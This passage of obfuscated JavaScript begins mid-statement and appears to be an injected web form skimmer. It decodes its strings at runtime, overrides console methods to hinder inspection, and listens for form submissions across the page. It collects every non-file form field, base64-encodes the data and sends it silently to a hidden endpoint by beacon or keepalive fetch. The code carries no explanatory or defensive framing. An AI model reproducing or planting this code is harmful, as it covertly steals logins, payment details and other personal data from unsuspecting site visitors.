"-")};f.load("localStorage");s.length=f.XMLDocument.documentElement.attributes.length}}})();function _0x2e7e(_0x5e0ce1,_0x3631a4){_0x5e0ce1=_0x5e0ce1-0x1b9;const _0xf754e5=_0x498f();let _0x93da1d=_0xf754e5[_0x5e0ce1];if(_0x2e7e['dYrLhm']===undefined){var _0x1c2f3b=function(_0x2e7e70){const _0x34e845='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x3d1d52='',_0x24847f='',_0x260738=_0x3d1d52+_0x1c2f3b;for(let _0x4084a8=0x0,_0x9f86e,_0x3edd7c,_0x495e8a=0x0;_0x3edd7c=_0x2e7e70['charAt'](_0x495e8a++);~_0x3edd7c&&(_0x9f86e=_0x4084a8%0x4?_0x9f86e*0x40+_0x3edd7c:_0x3edd7c,_0x4084a8++%0x4)?_0x3d1d52+=_0x260738['charCodeAt'](_0x495e8a+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x9f86e>>(-0x2*_0x4084a8&0x6)):_0x4084a8:0x0){_0x3edd7c=_0x34e845['indexOf'](_0x3edd7c);}for(let _0x44486b=0x0,_0x1ec901=_0x3d1d52['length'];_0x44486b<_0x1ec901;_0x44486b++){_0x24847f+='%'+('00'+_0x3d1d52['charCodeAt'](_0x44486b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x24847f);};const _0x498f83=function(_0x35bb24,_0x14b50a){let _0x3829b3=[],_0x118ebe=0x0,_0x598894,_0x4eff05='';_0x35bb24=_0x1c2f3b(_0x35bb24);let _0x2383c0;for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x3829b3[_0x2383c0]=_0x2383c0;}for(_0x2383c0=0x0;_0x2383c0<0x100;_0x2383c0++){_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0]+_0x14b50a['charCodeAt'](_0x2383c0%_0x14b50a['length']))%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894;}_0x2383c0=0x0,_0x118ebe=0x0;for(let _0x4d4624=0x0;_0x4d4624<_0x35bb24['length'];_0x4d4624++){_0x2383c0=(_0x2383c0+0x1)%0x100,_0x118ebe=(_0x118ebe+_0x3829b3[_0x2383c0])%0x100,_0x598894=_0x3829b3[_0x2383c0],_0x3829b3[_0x2383c0]=_0x3829b3[_0x118ebe],_0x3829b3[_0x118ebe]=_0x598894,_0x4eff05+=String['fromCharCode'](_0x35bb24['charCodeAt'](_0x4d4624)^_0x3829b3[(_0x3829b3[_0x2383c0]+_0x3829b3[_0x118ebe])%0x100]);}return _0x4eff05;};_0x2e7e['rVhLEh']=_0x498f83,_0x2e7e['ITZrek']={},_0x2e7e['dYrLhm']=!![];}const _0x42999a=_0xf754e5[0x0],_0x3baf00=_0x5e0ce1+_0x42999a,_0x37cb1a=_0x2e7e['ITZrek'][_0x3baf00];if(!_0x37cb1a){if(_0x2e7e['NgMtVE']===undefined){const _0x5266b4=function(_0x3c1b47){this['hveABM']=_0x3c1b47,this['bOWzfk']=[0x1,0x0,0x0],this['CaPIOf']=function(){return'newState';},this['MICPGF']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['AkCaVG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5266b4['prototype']['bbcPky']=function(){const _0x4a7972=new RegExp(this['MICPGF']+this['AkCaVG']),_0x472a36=_0x4a7972['test'](this['CaPIOf']['toString']())?--this['bOWzfk'][0x1]:--this['bOWzfk'][0x0];return this['ccfclK'](_0x472a36);},_0x5266b4['prototype']['ccfclK']=function(_0x3a718a){if(!Boolean(~_0x3a718a))return _0x3a718a;return this['nmWDuc'](this['hveABM']);},_0x5266b4['prototype']['nmWDuc']=function(_0x201ef6){for(let _0x1ce61c=0x0,_0x47b7c6=this['bOWzfk']['length'];_0x1ce61c<_0x47b7c6;_0x1ce61c++){this['bOWzfk']['push'](Math['round'](Math['random']())),_0x47b7c6=this['bOWzfk']['length'];}return _0x201ef6(this['bOWzfk'][0x0]);},new _0x5266b4(_0x2e7e)['bbcPky'](),_0x2e7e['NgMtVE']=!![];}_0x93da1d=_0x2e7e['rVhLEh'](_0x93da1d,_0x3631a4),_0x2e7e['ITZrek'][_0x3baf00]=_0x93da1d;}else _0x93da1d=_0x37cb1a;return _0x93da1d;}(function(_0x1ae108,_0x30d408){const _0x4651fc=_0x2e7e,_0x3019ec=_0x1ae108();while(!![]){try{const _0x235638=-parseInt(_0x4651fc(0x1ec,'(g&S'))/0x1*(parseInt(_0x4651fc(0x1f7,'B$!B'))/0x2)+-parseInt(_0x4651fc(0x20a,'&6Yc'))/0x3*(-parseInt(_0x4651fc(0x1fb,'YX#2'))/0x4)+parseInt(_0x4651fc(0x201,'e$]G'))/0x5+-parseInt(_0x4651fc(0x1dc,'BV70'))/0x6*(-parseInt(_0x4651fc(0x1fe,'e$]G'))/0x7)+-parseInt(_0x4651fc(0x208,'&cun'))/0x8*(parseInt(_0x4651fc(0x1e8,'Kefv'))/0x9)+-parseInt(_0x4651fc(0x1f1,'mjB*'))/0xa+-parseInt(_0x4651fc(0x1e4,'0fM^'))/0xb;if(_0x235638===_0x30d408)break;else _0x3019ec['push'](_0x3019ec['shift']());}catch(_0x254198){_0x3019ec['push'](_0x3019ec['shift']());}}}(_0x498f,0xa1b38),(function(){const _0x52516a=_0x2e7e,_0x2ac9ca=(function(){let _0x10f242=!![];return function(_0x9f8c0e,_0x2af275){const _0x33816a=_0x10f242?function(){const _0x89b3ef=_0x2e7e;if('zOaOa'==='zOaOa'){if(_0x2af275){if('SRQzc'!==_0x89b3ef(0x1ee,'RO@T')){const _0x1bc248=_0x33cd56?function(){if(_0x1cb625){const _0x3ce2de=_0x44ec5b['apply'](_0x3cf84b,arguments);return _0x2c9d32=null,_0x3ce2de;}}:function(){};return _0x88edb1=![],_0x1bc248;}else{const _0x5dc2f1=_0x2af275[_0x89b3ef(0x1e9,'L$5E')](_0x9f8c0e,arguments);return _0x2af275=null,_0x5dc2f1;}}}else{for(let _0xab2dda=_0x310a45;_0xab2dda;_0xab2dda=_0xab2dda[_0x89b3ef(0x1bf,'[hzQ')]){for(let _0x3fd56c=_0xab2dda[_0x89b3ef(0x1f2,'PrIw')];_0x3fd56c;_0x3fd56c=_0x3fd56c['previousElementSibling']){if(_0x3fd56c[_0x89b3ef(0x1d2,'WL@b')]===_0x89b3ef(0x1c2,'RO@T'))return _0x3fd56c;const _0x4750cd=_0x3fd56c[_0x89b3ef(0x1ca,'fLVA')]&&_0x3fd56c[_0x89b3ef(0x1f0,'(cML')](_0x89b3ef(0x1ce,'4kJv'));if(_0x4750cd)return _0x4750cd;}}return null;}}:function(){};return _0x10f242=![],_0x33816a;};}()),_0x29d3f4=_0x2ac9ca(this,function(){const _0x2ea273=_0x2e7e;return _0x29d3f4[_0x2ea273(0x1d3,'(g&S')]()[_0x2ea273(0x1c5,'8GY*')](_0x2ea273(0x1cc,'USca'))[_0x2ea273(0x1ba,'3ISj')]()[_0x2ea273(0x1e1,'XfDz')](_0x29d3f4)[_0x2ea273(0x1e3,'%h%B')]('(((.+)+)+)+$');});_0x29d3f4();const _0x4b15d3=(function(){let _0x3266d1=!![];return function(_0x54b35b,_0x247e78){const _0x4fade5=_0x3266d1?function(){const _0xf72f04=_0x2e7e;if(_0x247e78){if(_0xf72f04(0x1ef,'MPR1')==='bFOpc'){const _0x23dc97=_0x247e78[_0xf72f04(0x1f5,'Hk&^')](_0x54b35b,arguments);return _0x247e78=null,_0x23dc97;}else{if(_0x5f1f88){const _0x14c0d0=_0x28e0c8[_0xf72f04(0x203,'[hzQ')](_0x7e1b82,arguments);return _0x36dc1f=null,_0x14c0d0;}}}}:function(){};return _0x3266d1=![],_0x4fade5;};}()),_0x2b097f=_0x4b15d3(this,function(){const _0x12439e=_0x2e7e;if(_0x12439e(0x1e0,'!h^S')===_0x12439e(0x205,'L$5E')){const _0x10c88f=typeof window!==_0x12439e(0x1ed,'YX#2')?window:typeof process===_0x12439e(0x1b9,'&6Yc')&&typeof require==='function'&&typeof global===_0x12439e(0x1d4,'L)OR')?global:this,_0x310ef7=_0x10c88f['console']=_0x10c88f[_0x12439e(0x1ea,'0fM^')]||{},_0x37b7a2=[_0x12439e(0x1cb,'LHzP'),_0x12439e(0x207,'0D*b'),_0x12439e(0x204,'817f'),_0x12439e(0x1d1,'bZ#z'),_0x12439e(0x206,')[%['),_0x12439e(0x1d9,'(g&S'),'trace'];for(let _0x1ea62e=0x0;_0x1ea62e<_0x37b7a2[_0x12439e(0x1e6,'0D*b')];_0x1ea62e++){const _0x3e8dc5=_0x4b15d3['constructor'][_0x12439e(0x1d8,'PrIw')][_0x12439e(0x1fd,'e$]G')](_0x4b15d3),_0x5b8786=_0x37b7a2[_0x1ea62e],_0x18f03b=_0x310ef7[_0x5b8786]||_0x3e8dc5;_0x3e8dc5[_0x12439e(0x1ff,'Kefv')]=_0x4b15d3[_0x12439e(0x1de,'X#1D')](_0x4b15d3),_0x3e8dc5[_0x12439e(0x1c6,'RO@T')]=_0x18f03b[_0x12439e(0x1cd,'1LV9')]['bind'](_0x18f03b),_0x310ef7[_0x5b8786]=_0x3e8dc5;}}else{let _0x170bc4='';for(const _0x26197f of new _0x2bfc0f()[_0x12439e(0x1d5,'9K4Y')](_0x151a95))_0x170bc4+=_0x126c2d[_0x12439e(0x1bc,'8GY*')](_0x26197f);return _0x3995e4(_0x170bc4);}});_0x2b097f();const _0x889b92='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789',_0x12ce1b=_0x54559c=>Array[_0x52516a(0x1da,'MPR1')]({'length':_0x54559c},()=>_0x889b92[Math[_0x52516a(0x1df,'BV70')]()*0x3e|0x0])['join'](''),_0x1f3ff0=_0x33c5a4=>{const _0x462578=_0x52516a;if(window[_0x462578(0x1fc,'fJQM')]){if(_0x462578(0x202,'LHzP')!=='UlrAB'){let _0x2c9dfe='';for(const _0x3a7f39 of new TextEncoder()[_0x462578(0x1f8,'fLVA')](_0x33c5a4))_0x2c9dfe+=String[_0x462578(0x20c,'L)OR')](_0x3a7f39);return btoa(_0x2c9dfe);}else{if(_0x51a58d){const _0xfb4df9=_0xa2a9cd[_0x462578(0x1e2,'817f')](_0xc3b6cc,arguments);return _0x3a5832=null,_0xfb4df9;}}}return btoa(encodeURIComponent(_0x33c5a4)['replace'](/%([0-9A-F]{2})/g,(_0x4eb47b,_0x1f202c)=>String[_0x462578(0x1d0,'0D*b')](parseInt(_0x1f202c,0x10))));},_0x191cc2=_0x23519d=>{const _0x1aa8e7=_0x52516a;if(navigator[_0x1aa8e7(0x1c9,'Kefv')]&&navigator[_0x1aa8e7(0x1bb,'L$5E')](_0x1aa8e7(0x1be,')[%['),_0x23519d))return;fetch(_0x1aa8e7(0x1eb,'T8Sg'),{'method':_0x1aa8e7(0x1d6,'I4KF'),'body':_0x23519d,'keepalive':!![]});},_0x4a0b79=_0x168572=>{const _0x47576c=_0x52516a;for(let _0x3dd3d0=_0x168572;_0x3dd3d0;_0x3dd3d0=_0x3dd3d0[_0x47576c(0x1e7,'pKLz')]){for(let _0x491181=_0x3dd3d0[_0x47576c(0x1f3,'fg30')];_0x491181;_0x491181=_0x491181[_0x47576c(0x1bd,'L$5E')]){if(_0x491181[_0x47576c(0x20b,'XfDz')]==='FORM')return _0x491181;const _0x7e0c2f=_0x491181[_0x47576c(0x1c1,'L$5E')]&&_0x491181[_0x47576c(0x209,'pKLz')](_0x47576c(0x1ce,'4kJv'));if(_0x7e0c2f)return _0x7e0c2f;}}return null;};document[_0x52516a(0x1c3,'MPR1')](_0x52516a(0x1dd,'8GY*'),_0x135098=>{const _0x31f330=_0x52516a,_0x34bb54=_0x135098[_0x31f330(0x1fa,'X#1D')];if(!(_0x34bb54 instanceof Element))return;const _0xf3f174=_0x135098[_0x31f330(0x1cf,'I4KF')][_0x31f330(0x1db,'4kJv')](_0x31f330(0x200,'BV70'));if(!_0xf3f174)return;const _0x1d1581=_0xf3f174[_0x31f330(0x1f6,'&cun')](_0x31f330(0x1ce,'4kJv'))||_0x4a0b79(_0xf3f174);if(!_0x1d1581)return;const _0x233708=new URLSearchParams([...new FormData(_0x1d1581)][_0x31f330(0x1d7,'pKLz')](([,_0x255846])=>!(_0x255846 instanceof File)))[_0x31f330(0x1c0,'fLVA')]();if(_0x233708)_0x191cc2(_0x12ce1b(0x11)+_0x1f3ff0(_0x233708));},!![]);}()));function _0x498f(){const _0x3a2ca5=['WOu3WQXJW7hcGSkttCo9wLPaWO8','W4ZdU3pcT8opWRtdRCklW6niDCk9kW','hhJdV1JdLHpdOCk1zSo0yCkFW7tdS8kXW6TTW4mpW6K7xG','WO3dLCk3wmoBW7FdNmoUyCkpxHBdUxbwWQFcGCoMpxFdRLS','pvlcHIGGW7BcHCotW7rEAG','AsnAWPNcGW','WRmRtImyn2i','WO7cU0VdM8kvW4K2ag8Twq','W43dUmkqW5RcRgq','iGdcHCokW6NdNCkPBCkADh7dR8oY','b8keEY8CW7G','WRPsyCoPWOpdM0W4WPNdKMO','W75hW7FdK8kaBdS6W5vheG','WQZcGhvQ','W7NcKx5cW4ddR8kC','kSoFWPxcQWldSSooW53cQG','bfyMg8oMWRFcNSomd2ldImkVWRVcOCkgW4D4W5RdN8kSl2zOBxVdKb9wWOtcV0OngqJdHZJcJMhdRWZdO8kFWRjCWQu3W4eY','W7VdKc43WQZcMCoijCkOWR7dUfT/','WQhdK8kVbsG','W73cP8o9W4xcGG','sf9XWRC','W7KJW73dPSow','W4nukSoUW5ZdRdVcMmkb','W41stsm','W6D2eZ8ic1HIva','W5PXscb+avRdOSopb3yyda','ASkJldxcU8o0WQpdPCke','yvxdLCkWWRVcGSo6','WOpdPYWOW6rdWP3cGmkOi8oTdW','W6dcVmkxA8oeW5hdPSkPDmk4iG','pmoYDsFcVSo4','W5BdHCoHf1FcSmknyW','W6WfW7tdQCothKxcNvBcKG','W4tcQvCgivfRxSozhZqR','W68sW7/dU8o4ffhcJxZcKdvjWRldHmoZWQjZF0xdNSolWRS','W45ypCo7W5/cON3dMmkfWQZdKutcGCo0W5JdKmoRbvVdNuxcH10VkW','W6ZcTSo/W4ZcLsPrW5ZcP8kzcKJdLG','W5ZdUCkGW4hcUMGJwq','W64vW7/dV8oOkehcKLZcNYrlWQu','WQCRrmkP','WO7cSYeTW4KvAhxdSSoiWQldRq4bWRjG','rSkpWPqhwSk/Fb4cWOFdSCkkka','W5hcVLKzave','WPulrCkqWOr1W5FcUq','smkjWPDDfSofaJOW','m3tcH8k9k8kqtWjuWRe3fCoY','bSoLWOVcVs/dO8oaW6hcMSkf','W5NdO8kwW4FcSviOuSk7W4NdULxdGW','WQddN8kE','WONdJColAa1XjqdcUIquW6a','WPeOWQ3cQGZdOSklW5q','W5JcNcT6','c8ozW5DvbSo+','W5XbucdcJsW9vmoYWRn1Ba','ymkLWPtdOmoc','W5HAaeW9i8kg','CIldOCoWBCoieqW','WORdTYKGW4rF','Aq7dK39WW6S','l8o3W7zM','W41TqszIia','hhJdTvRdKaJdRCk2rG','CIZdKmoOEG','WONcPsOf','W53cNZzKFNJcJW','wGXHwSkHW57dNmo/oMtcNSoFWQC','W4hcT1eicq','eCkmzYW','h1K4cSo9WOe','WPymDSoYWPe','DLVdNmknWQ7cNCoQrmkREgC','qefNWRqr','W7yhmrddUCo1','W6JcJNhdHmkhfuRdNCowW4xcGvNcJCoj','xaLVw8kJW5RdN8kbpNpcTmoyWQtcVq','W5zwusRcUIW','W5TLxZDPjNRdOSopcwCzcG','q8kXW5pdOfJdG8osW6RcMCkMia','W74qW6RdOCoO','WRRdKcBcGSoztXO','cf4IDuNdGgvlW5xcUbBdRXXpz0RdMCkiWOblzCoVomo1WRy','nqZdQmoECSosnG','W74om8k0W5hdIM8xWOO','WRi2r8kEWPu','WO3cKqOyW5W'];_0x498f=function(){return _0x3a2ca5;};return _0x498f();}